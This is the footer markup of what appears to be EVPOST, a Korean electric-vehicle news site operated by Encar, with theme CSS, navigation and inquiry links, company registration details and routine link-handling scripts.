                .tdm_block_list .tdm-list-item svg *{
                    fill: #4db2ec;
                }.tdm_block_list.tdm-list-with-icons .tdm-list-item{
                    list-style-type: none;
                }.tdi_19 .tdm-list-text,
				.tdi_19 .tdm-list-text a{
				    color: #777777;
				}.tdi_19 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_19 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/실사용기/">실사용기</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/닥터ev/">닥터EV</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/뉴스/">EV 뉴스</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div></div></div></div><div class="vc_column tdi_21  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_21{
                    vertical-align: baseline;
                }.tdi_21 > .wpb_wrapper,
				.tdi_21 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_21 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_21 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_21 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_21{
width:75% !important;
}
}

</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_23  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_23{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_23,
				.tdi_23 .tdc-inner-columns{
				    display: block;
				}.tdi_23 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
</style><div class="vc_column_inner tdi_25  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_25{
                    vertical-align: baseline;
                }.tdi_25 .vc_column-inner > .wpb_wrapper,
				.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_26 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_26" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_27 .tdm-title{
					color: #f6f6f6;
				}.tdi_27 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_27"><h3 class="tdm-title tdm-title-sm">서비스</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_28 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_28" >
<style>

/* inline tdc_css att */

.tdi_28{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_28{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_28{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_28 .tdm-list-text,
				.tdi_28 .tdm-list-text a{
				    color: #777777;
				}.tdi_28 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_28 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/home/map/">충전소 검색</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/category/이벤트/">EVENT</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_30  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_30{
                    vertical-align: baseline;
                }.tdi_30 .vc_column-inner > .wpb_wrapper,
				.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_30 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_31 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_31" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_32 .tdm-title{
					color: #000000;
				}.tdi_32 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_32"><h3 class="tdm-title tdm-title-sm">안내</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_33 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_33" >
<style>

/* inline tdc_css att */

.tdi_33{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_33{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_33{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_33 .tdm-list-text,
				.tdi_33 .tdm-list-text a{
				    color: #777777;
				}.tdi_33 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_33 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="mailto:evpost@encar.com?subject=제휴 및 광고 관련 문의드립니다.&amp;body=제휴•광고 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">제휴 • 광고 문의</a></span></li><li class="tdm-list-item"><span class="tdm-list-text"><a href="mailto:evpost@encar.com?subject=전기차 시승기 게재 문의드립니다.&amp;body=시승기 게재 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">시승기 게재 문의</a></span></li></ul></div></div></div></div></div><div class="vc_column_inner tdi_35  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 .vc_column-inner > .wpb_wrapper,
				.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_36 tdm-content-horiz-left td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_36" ><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
body .tdi_37 .tdm-title{
					color: #000000;
				}.tdi_37 .tdm-title{
					font-size:16px !important;
				}
</style><div class="tds-title tds-title1 td-fix-index tdi_37"><h3 class="tdm-title tdm-title-sm">About Us</h3></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_38 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_38" >
<style>

/* inline tdc_css att */

.tdi_38{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_38 .tdm-list-text,
				.tdi_38 .tdm-list-text a{
				    color: #777777;
				}.tdi_38 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_38 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="https://fem.encar.com/company"  target="blank"> 회사소개 </a></span></li></ul></div></div><div class="tdm_block td_block_wrap tdm_block_list tdi_39 tdm-content-horiz-left td-pb-border-top td_block_template_2 tdm-list-with-icons"  data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_39{
margin-top:-15px !important;
margin-bottom:0px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-top:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_39 .tdm-list-text,
				.tdi_39 .tdm-list-text a{
				    color: #777777;
				}.tdi_39 .tdm-list-item .tdm-list-icon{
				    margin-right: 11px;
				}.tdi_39 .tdm-list-item{
					font-size:14px !important;
				}
</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><span class="tdm-list-text"><a href="/wp/home/notice/" target="blank">공지사항</a></span></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_40" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_41  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_41{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_41 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_41{
display:none !important;
}
}

</style>
<div class="tdi_40_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_40_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_40_rand_style{
background-color:#0080c1 !important;
}
 </style></div><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_43{
justify-content:center !important;
text-align:center !important;
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_44" >
<style>

/* inline tdc_css att */

.tdi_44{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_44{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdm_block.tdm_block_inline_text{
                  margin-bottom: 0;
                  vertical-align: top;
                }.tdm_block.tdm_block_inline_text .tdm-descr{
                  margin-bottom: 0;
                  -webkit-transform: translateZ(0);
                  transform: translateZ(0);
                }.tdc-row-content-vert-center .tdm-inline-text-yes{
                  vertical-align: middle;
                }.tdc-row-content-vert-bottom .tdm-inline-text-yes{
                  vertical-align: bottom;
                }.tdi_44{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_44 .tdm-descr{
                    color: #ffffff;
                
					font-size:12px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_44 .tdm-descr a{
                    color: #ffffff;
                }.tdi_44 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_44 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_45 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_45" >
<style>

/* inline tdc_css att */

.tdi_45{
margin-top:10px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_45{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_45{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_45 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_45 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">  •  CUSTOMER CENTER T. 1599-5455 F. 02-754-8768 E. evpost@encar.com  • 주소 : 서울특별시 중구 통일로2길 16, 18~19층(순화동)</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_46 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:5px !important;
margin-bottom:20px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_46 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_46 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;
				}
}
</style><p class="tdm-descr">사업자 등록번호 104-86-54476 • 통신판매업신고 제2014-서울중구-0393호 • 대표자 김상범 • Copyright © 엔카닷컴 (주)</p></div></div></div></div></div><div id="tdi_47" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_48  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_48,
                .tdi_48 .tdc-columns{
                    min-height: 0;
                }.tdi_48,
				.tdi_48 .tdc-columns{
				    display: block;
				}.tdi_48 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_48{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_48 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_48 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_48{
padding-top:30px !important;
padding-bottom:15px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_48{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_48{
display:none !important;
}
}

</style>
<div class="tdi_47_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_47_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_47_rand_style{
background-color:#0080c1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_47_rand_style{
background-color:#f2f2f2 !important;
}
}
 </style></div><div class="vc_column tdi_50  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_50{
                    vertical-align: baseline;
                }.tdi_50 > .wpb_wrapper,
				.tdi_50 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_50 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_50 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_50 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_51 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_51" >
<style>

/* inline tdc_css att */

.tdi_51{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_51{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_51{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_51 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_51 .tdm-descr a{
                    color: #ffffff;
                }.tdi_51 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_51 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_52 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_52" >
<style>

/* inline tdc_css att */

.tdi_52{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_52{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_52{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_52 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_52 .tdm-descr a{
                    color: #ffffff;
                }.tdi_52 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_52 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_53 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_53" >
<style>

/* inline tdc_css att */

.tdi_53{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_53 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_53{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_53{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_53 .tdm-descr{
                    color: #5e5e5e;
                
					font-size:12px !important;
				}.tdi_53 .tdm-descr a{
                    color: #777777;
                }.tdi_53 .tdm-descr a:hover{
                    color: #777777;
                }

/* phone */
@media (max-width: 767px){
.tdi_53 .tdm-descr{
					font-size:14px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr">EVPOST와 함께하세요.</p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_54 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_54" >
<style>

/* inline tdc_css att */

.tdi_54{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_54 { 
display:none !important;
} }

</style>
<style>
/* custom css */
.tdi_54{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_54 .tdm-descr{
                    color: #5e5e5e;
                
					font-size:12px !important;
				}.tdi_54 .tdm-descr a{
                    color: #5e5e5e;
                }.tdi_54 .tdm-descr a:hover{
                    color: #5e5e5e;
                }

/* phone */
@media (max-width: 767px){
.tdi_54 .tdm-descr{
					font-size:14px !important;line-height:1.3 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr"><a href="mailto:evpost@encar.com?subject=제휴 및 광고 관련 문의드립니다.&amp;body=제휴•광고 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">제휴 • 광고 문의</a>  | <a href="mailto:evpost@encar.com?subject=전기차 시승기 게재 문의드립니다.&amp;body=시승기 게재 문의 응대를 처리하기 위해 고객님의 이메일을 수집/이용하고 있습니다. 수집한 항목은 문의일로부터 3개월 이후 지체없이 파기됩니다. 메일을 보내시면 개인정보 수집 및 이용에 동의한 것으로 간주합니다. 위 항목에 동의할 권리가 있으며, 동의를 거부할 경우 문의 신청 및 상담이 불가능할 수 있음을 알려드립니다.">시승기 게재 문의</a></p></div></div></div></div></div><div id="tdi_55" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_56  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_56,
                .tdi_56 .tdc-columns{
                    min-height: 0;
                }.tdi_56,
				.tdi_56 .tdc-columns{
				    display: block;
				}.tdi_56 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_56{
padding-top:10px !important;
padding-bottom:10px !important;
position:relative;
}

.tdi_56 .td_block_wrap{ text-align:left }

/* desktop */ @media(min-width: 1141px) { .tdi_56 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_56{
padding-top:15px !important;
padding-bottom:15px !important;
position:relative;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_56{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_56{
display:none !important;
}
}

</style>
<div class="tdi_55_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_55_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
border-color:#ffffff !important;
border-style:solid !important;
border-width:0 !important;
background-size:cover !important;
background-position:center top !important;
}
</style></div><style>
.tdi_55_rand_style{
background-color:#0080c1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_55_rand_style{
background-color:#f2f2f2 !important;
}
}
 </style></div><div class="vc_column tdi_58  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_58{
                    vertical-align: baseline;
                }.tdi_58 > .wpb_wrapper,
				.tdi_58 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_58 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_58 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_58 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_59 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_59" >
<style>

/* inline tdc_css att */

.tdi_59{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_59{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_59{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_59 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_59 .tdm-descr a{
                    color: #ffffff;
                }.tdi_59 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_59 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_60 tdm-inline-block td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_60" >
<style>

/* inline tdc_css att */

.tdi_60{
margin-top:10px !important;
margin-right:4px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_60{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_60{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_60 .tdm-descr{
                    color: #ffffff;
                
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;
				}.tdi_60 .tdm-descr a{
                    color: #ffffff;
                }.tdi_60 .tdm-descr a:hover{
                    color: #ffffff;
                }

/* phone */
@media (max-width: 767px){
.tdi_60 .tdm-descr{
					font-size:10px !important;line-height:1.5 !important;font-weight:700 !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_61 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_61" >
<style>

/* inline tdc_css att */

.tdi_61{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_61 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_61{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdi_61{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_61 .tdm-descr{
                    color: #969696;
                
					font-size:12px !important;
				}.tdi_61 .tdm-descr a{
                    color: #969696;
                }.tdi_61 .tdm-descr a:hover{
                    color: #969696;
                }

/* phone */
@media (max-width: 767px){
.tdi_61 .tdm-descr{
					font-size:12px !important;line-height:1.3 !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr"><a href="/wp/home/evpost-개인정보-처리방침/">개인정보처리방침</a>  •  <a href="/wp/home/notice/">공지사항</a></p></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_62 td-pb-border-top td-law-firm-copy td_block_template_2"  data-td-block-uid="tdi_62" >
<style>

/* inline tdc_css att */

.tdi_62{
margin-bottom:0px !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_62 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_62{
margin-bottom:12px !important;
}
}

</style>
<style>
/* custom css */
.tdi_62{
                    text-align: center !important;
                    margin-right: auto; 
                    margin-left: auto;
                }.tdi_62 .tdm-descr{
                    color: #969696;
                
					font-size:12px !important;
				}.tdi_62 .tdm-descr a{
                    color: #969696;
                }.tdi_62 .tdm-descr a:hover{
                    color: #969696;
                }

/* phone */
@media (max-width: 767px){
.tdi_62 .tdm-descr{
					font-size:10px !important;line-height:1.3 !important;letter-spacing:-0.5px !important;
				}
}
</style><p class="tdm-descr">CUSTOMER CENTER T. 1599-5455 • 사업자 등록번호 104-86-54476 • 통신판매업신고 제2014-서울중구-0393호 • 대표자 김상범 • Copyright © 엔카닷컴(주)</p></div></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->


<script>
jQuery(document).ready(function(){
    function getSrcsetImage($ele) { 
        var srcset = $ele.attr("srcset");
        var list = srcset.split(",");
        var firstItem = list[0];
        if ( firstItem.indexOf(" ") > -1 ) {
            return firstItem.substr(0, firstItem.indexOf(" "));
        }
        return null;
	}
    jQuery("img[srcset]").each(function(){
        var $t = jQuery(this);
        var $p = $t.parent();
        if ( $p.prop("tagName") === "A" ) {
            if ( $t.attr("src") === $p.attr("href") ) {
                var imageUrl = getSrcsetImage($t);
                if ( imageUrl ) {
                    $p.attr("href", imageUrl);
                }
            } else {
				var pHref = $p.attr("href");
				if ( pHref.indexOf("/wp-content/uploads/") > -1 ) {
					$p.attr("href", $t.attr("src"));
				}
			}
        }
	});
});
// across domain 대응(wp-embed.js)
(function ( window, document ) {
	'use strict';
	function receiveEmbedMessageLink( e ) {
		var data = e.data;
		if ( ! data ) { return; }
		if ( ! ( data.secret || data.message || data.value ) ) { return; }
		if ( /[^a-zA-Z0-9]/.test( data.secret ) ) { return; }
		if ( 'link' === data.message ) { window.top.location.href = data.value; }
	}
	// supportedBrowser
	if ( document.querySelector && window.addEventListener ) {
		window.addEventListener( 'message', receiveEmbedMessageLink, false );
	}
})( window, document );
</script>
  

    <!--

        Theme: Newspaper by tagDiv.com 2022
        Version: 12.1 (rara)
        Deploy mode: deploy
        
        uid: 696bad3ba6437
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/* ie호환성공지 레이어 */
.layer_comm {display:none;position:absolute;top:0;left:0;right:0;bottom:0;z-index:9999;text-align:center;-webkit-box-sizing:border-box;box-sizing:border-box;outline:0;width: 0;height: 0;}
.layer_wrap {position: fixed;top: 50%;left:50%;z-index: 9999;width: 800px;height: 600px;margin-left: -400px;margin-top: -300px;}
.layer_comm .inner_layer{display:inline-block;overflow:hidden;position:relative;margin:0;background-color:#fff;vertical-align:middle;text-align:left;-webkit-box-sizing:border-box;box-sizing:border-box;border: none;}
.uilayer_dimmed {position:fixed;top:0;right:0;left:0%;bottom:0;z-index:9998;width:0;height:0;background:#000;opacity:0;filter:alpha(opacity=0);-webkit-transform: translateZ(0);left:0;width:100%;height:100%;opacity:0.7;filter:alpha(opacity=70);-webkit-transition:opacity 0.4s;transition:opacity 0.4s;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.evpost_ad {display: flex; justify-content: center; align-items: center;}
}
</style>

<div class="td-container">    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N737JS6" height="0" width="0" style="display:none;visibility:hidden"></iframe>
